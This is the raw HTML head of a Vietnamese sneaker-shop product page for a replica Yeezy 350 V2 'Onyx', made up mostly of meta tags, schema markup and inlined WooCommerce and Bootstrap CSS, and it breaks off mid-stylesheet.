

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-onyx/
body_size: 130951
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" /><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmgp.org/xfn/11"/><link rel="pingback" href="https://copsneaker.vn/xmlrpc.php" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="preload"><title>(BEST) adidas Yeezy 350 V2 &#039;ONYX’ - Cop Sneaker</title><meta name="description" content="Địa chỉ có bán (BEST) adidas Yeezy 350 V2 &#039;ONYX’. Free ship nội thành, hỏa tốc Hanoi, Hcm. Giày có sẵn tại Cop Sneaker"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-onyx/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="(BEST) adidas Yeezy 350 V2 &#039;ONYX’ - Cop Sneaker" /><meta property="og:description" content="Địa chỉ có bán (BEST) adidas Yeezy 350 V2 &#039;ONYX’. Free ship nội thành, hỏa tốc Hanoi, Hcm. Giày có sẵn tại Cop Sneaker" /><meta property="og:url" content="https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-onyx/" /><meta property="og:site_name" content="Copsneaker vn - Shop Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth." /><meta property="og:updated_time" content="2026-01-13T12:07:37+07:00" /><meta property="og:image" content="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" /><meta property="og:image:secure_url" content="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="Giày Adidas Yeezy Boost 350 V2 ‘Onyx’ rep 1:1" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:brand" content="Yeezy" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="(BEST) adidas Yeezy 350 V2 &#039;ONYX’ - Cop Sneaker" /><meta name="twitter:description" content="Địa chỉ có bán (BEST) adidas Yeezy 350 V2 &#039;ONYX’. Free ship nội thành, hỏa tốc Hanoi, Hcm. Giày có sẵn tại Cop Sneaker" /><meta name="twitter:image" content="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-350-v2-onyx.jpg" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="2,250,000&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-onyx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://copsneaker.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://copsneaker.vn/giay-adidas/","name":"Adidas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://copsneaker.vn/adidas-yeezy/","name":"Yeezy"}},{"@type":"ListItem","position":"4","item":{"@id":"https://copsneaker.vn/giay-adidas-yeezy-boost-350-v2-onyx/","name":"(BEST) adidas Yeezy 350 V2 &#8216;ONYX\u2019"}}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Copsneaker vn - Shop Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth. &raquo;" href="https://copsneaker.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Copsneaker vn - Shop Giày Sneaker loại Rep 1:1 - Siêu Cấp - Like Auth. &raquo; Dòng bình luận" href="https://copsneaker.vn/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://copsneaker.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopsneaker.vn%2Fgiay-adidas-yeezy-boost-350-v2-onyx%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://copsneaker.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopsneaker.vn%2Fgiay-adidas-yeezy-boost-350-v2-onyx%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.fa-twitter:before{content:""}.fa-facebook-f:before{content:""}.fa-bars:before{content:""}.fa-pinterest:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0-5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0#e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0#e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri])no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce .cart .button{float:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:root{--yith-wccl-form-colors_border:#ffffff;--yith-wccl-form-colors_accent:#448a85;--yith-wccl-form-colors-accent-hover:rgba(68,138,133,0.4);--yith-wccl-customization-color-swatches-size:25px;--yith-wccl-customization-color-swatches-border-radius:25px;--yith-wccl-customization-option-border-radius:25px}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}h1{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-bottom:1rem;margin-top:0}ul{padding-left:2rem}ul{margin-bottom:1rem;margin-top:0}ul ul{margin-bottom:0}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}tbody,td,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.img-fluid{height:auto;max-width:100%}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col-3{flex:0 0 auto;width:25%}.col-6{flex:0 0 auto;width:50%}@media (min-width:576px){.col-sm-3{flex:0 0 auto;width:25%}.col-sm-6{flex:0 0 auto;width:50%}}@media (min-width:768px){.col-md-3{flex:0 0 auto;width:25%}.col-md-6{flex:0 0 auto;width:50%}}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;width:100%}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group .btn{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;text-decoration:none;vertical-align:middle}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.fade:not(.show){opacity:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close{color:var(--bs-btn-close-color)}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px)}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{background-clip:padding-box;background-color:var(--bs-modal-bg);border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);color:var(--bs-modal-color);display:flex;flex-direction:column;outline:0;position:relative;width:100%}.modal-header{align-items:center;border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);display:flex;flex-shrink:0;justify-content:space-between;padding:var(--bs-modal-header-padding)}.modal-header .btn-close{margin:calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)}.modal-title{line-height:var(--bs-modal-title-line-height);margin-bottom:0}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:992px){.modal-lg{--bs-modal-width:800px}}.clearfix:after{clear:both;content:"";display:block}.opacity-100{opacity:1!important}.d-block{display:block!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.top-100{top:100%!important}.start-0{left:0!important}.end-0{right:0!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.w-50{width:50%!important}.w-100{width:100%!important}.h-auto{height:auto!important}.flex-column{flex-direction:column!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.mt-4{margin-top:1.5rem!important}.mt-auto{margin-top:auto!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.mb-0{margin-bottom:0!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.ms-0{margin-left:0!important}.ms-2{margin-left:.5rem!important}.p-0{padding:0!important}.p-3{padding:1rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-t